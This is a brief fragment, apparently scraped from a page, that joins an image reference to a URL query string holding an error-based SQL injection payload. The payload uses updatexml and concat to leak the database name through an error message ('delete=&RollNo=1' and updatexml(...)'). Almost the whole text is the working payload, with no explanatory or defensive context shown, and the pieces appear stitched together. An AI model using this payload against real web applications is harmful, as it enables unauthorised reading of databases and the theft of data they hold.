 delete=&RollNo=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--%20